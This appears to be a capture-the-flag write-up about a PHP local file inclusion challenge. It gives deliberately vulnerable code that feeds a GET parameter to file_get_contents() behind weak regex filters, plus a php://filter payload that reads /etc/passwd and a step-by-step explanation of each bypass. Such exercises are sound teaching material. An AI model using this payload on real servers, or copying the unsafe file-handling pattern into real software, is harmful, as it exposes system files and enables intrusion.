$pattern1 = '/[^[:print:]]+/'; // remove non-printable characters
$pattern2 = '/[ \t]+$/'; // remove whitespace at end of string
$pattern3 = '/^[ \t]+/'; // remove whitespace at beginning of string
$pattern4 = '/^[\\\\|\/]+/'; // remove leading slash if one exists
$pattern5 = '/^[\.\.\/|\.\.\\\\]+/'; // remove all ../ and all ..\ if any exist
echo "Welcome";
$data = $_GET['file'];
if (!preg_match($pattern1, $data)){
if (!preg_match($pattern2, $data)){
if (!preg_match($pattern3, $data)){
if (!preg_match($pattern4, $data)){
if (!preg_match($pattern5, $data)){
echo file_get_contents($data);
}
}
}
}
}

Payload: http://localhost:8080/php.php?file=php://filter/tmp/resource=/etc/passwd
Explanation:
- It has all printable characters so bypassed 1st condition.
- It doesn't start or end with space, so I bypassed 2nd and 3rd condition.
- I used
php://filter wrapper so bypassed 4th condition.
- I used absolute path to bypass 5th condition.
You can place anything between filter and resource: /filter/JUNK/resource
Note:
Please correct me if I did something wrong. You may want to use file:///etc/passwd as this payload is php specific.
Here's a similar challenge by me: LFI CTF
